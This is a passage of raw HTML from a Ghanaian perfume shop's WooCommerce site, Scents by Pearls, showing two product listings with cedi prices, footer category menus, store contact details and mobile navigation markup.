<a href="https://scentsbypearls.com/product/mousuf-100ml/" class="product-image-link" tabindex="-1" aria-label="Mousuf &#8211; 100ml"><div class="product-labels labels-rounded"><span class="onsale product-label">-18%</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/02/5c78a53d-377f-4e29-95c4-e1cc832974de-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/02/5c78a53d-377f-4e29-95c4-e1cc832974de-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/02/5c78a53d-377f-4e29-95c4-e1cc832974de-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/02/5c78a53d-377f-4e29-95c4-e1cc832974de-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/02/5c78a53d-377f-4e29-95c4-e1cc832974de-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/02/5c78a53d-377f-4e29-95c4-e1cc832974de-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/02/5c78a53d-377f-4e29-95c4-e1cc832974de-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/02/5c78a53d-377f-4e29-95c4-e1cc832974de-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/02/5c78a53d-377f-4e29-95c4-e1cc832974de-1140x1140.jpeg 1140w, https://scentsbypearls.com/wp-content/uploads/2023/02/5c78a53d-377f-4e29-95c4-e1cc832974de-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/02/5c78a53d-377f-4e29-95c4-e1cc832974de-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/02/5c78a53d-377f-4e29-95c4-e1cc832974de-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/02/5c78a53d-377f-4e29-95c4-e1cc832974de.jpeg 1280w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/sure-men-active-dry-2/?add-to-cart=7644" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7644" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7644" data-product_sku="6290362344513" aria-label="Add to cart: &ldquo;Mousuf - 100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Mousuf - 100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7644" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/mousuf-100ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="7644"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/mousuf-100ml/" data-id="7644" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/mousuf-100ml/" data-key="a468ddad2d" data-product-id="7644" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/mousuf-100ml/">Mousuf &#8211; 100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>220.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;220.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>180.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;180.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-6998 status-publish first instock product_cat-perfumes-deodorants product_cat-lattafa product_tag-lattafa has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="6998"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/asad-lattafa/" class="product-image-link" tabindex="-1" aria-label="Asad &#8211; Lattafa">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843.jpeg 1080w" />		</a><div class="hover-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2022/12/img_3844-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2022/12/img_3844-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3844-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3844-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3844-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3844-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3844-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3844-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3844-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3844-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3844-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3844.jpeg 1080w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/sure-men-active-dry-2/?add-to-cart=6998" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6998" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6998" data-product_sku="6291108735411" aria-label="Add to cart: &ldquo;Asad - Lattafa&rdquo;" rel="nofollow" data-success_message="&ldquo;Asad - Lattafa&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6998" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/asad-lattafa/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="6998"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/asad-lattafa/" data-id="6998" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/asad-lattafa/" data-key="a468ddad2d" data-product-id="6998" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/asad-lattafa/">Asad &#8211; Lattafa</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" rel="tag">LATTAFA</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>350.00</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1712601438939{padding-top: 64px !important;padding-bottom: 64px !important;}.vc_custom_1712601809568{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601824468{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601843611{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601285057{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601294163{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601074666{margin-top: -20px !important;padding-top: 0px !important;}.wd-rs-66143994ec092 .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439ec3145f .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439fa70f8a .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}#wd-66143ac3bd007 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ad463f71 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ae84e186 .woodmart-title-container{line-height:30px;font-size:20px;}@media (max-width: 1199px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ad463f71 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ae84e186 .woodmart-title-container{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ad463f71 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ae84e186 .woodmart-title-container{line-height:26px;font-size:16px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1712601438939 vc_column-gap-25 wd-rs-66143957dd2b1 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ac3bd007" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ac3bd007 wd-title-color-default wd-title-style-default text-left vc_custom_1712601809568 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CATEGORIES</h4></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20 wd-rs-661438318cc4b"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-66143923a2aed"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143994ec092" class="wd-menu widget_nav_mega_menu wd-rs-66143994ec092 "><ul id="menu-shop-category-1" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16293 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16294 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16292 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16295 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16296 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16297 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-6614392d6518d"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-661439ec3145f" class="wd-menu widget_nav_mega_menu wd-rs-661439ec3145f "><ul id="menu-shop-category-2" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16330 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16331 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16332 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a></li><li id="menu-item-16333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16333 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16334 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li><li id="menu-item-17196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link"><span class="nav-link-text">Designer Perfume (Grade 2)</span></a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link"><span class="nav-link-text">Smart &amp; Marque Collection</span></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ad463f71" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ad463f71 wd-title-color-default wd-title-style-default text-left vc_custom_1712601824468 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >COMPANY</h4></div></div><div id="wd-661439fa70f8a" class="wd-menu widget_nav_mega_menu wd-rs-661439fa70f8a "><ul id="menu-useful-links-menu" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16338 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16339 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li><li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/refund_returns/" class="woodmart-nav-link"><span class="nav-link-text">Refund and Returns Policy</span></a></li><li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16335 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li></ul></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ae84e186" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ae84e186 wd-title-color-default wd-title-style-default text-left vc_custom_1712601843611 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CONTACT</h4></div></div><div id="wd-661438bae64a1" class="wd-text-block-wrapper wd-wpb wd-rs-661438bae64a1 color-scheme- text-left vc_custom_1712601285057"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Email us:</strong> scentsbypearls@gmail.com</div></div><div id="wd-661438c8a7660" class="wd-text-block-wrapper wd-wpb wd-rs-661438c8a7660 color-scheme- text-left vc_custom_1712601294163"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Call us:</strong> 0267268303, 0201901703</div></div><div id="wd-661438d184297" class="wd-text-block-wrapper wd-wpb wd-rs-661438d184297 color-scheme- text-left "><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Visit us:</strong> Lakeside estate Community 5, Ashaley botwe, Accra, Ghana</div></div><div
class=" wd-rs-661437e982c77 wd-social-icons vc_custom_1712601074666 wd-style-colored-alt wd-size-default social-follow wd-shape-circle text-left">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child"><p>&copy; 2026 <a href="https://scentsbypearls.com/">Scents by Pearls</a>. All rights reserved</p></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-shop-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16350 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16354 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul><ul id="menu-primary-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16233 item-level-0" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://scentsbypearls.com/product/sure-men-active-dry-2/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
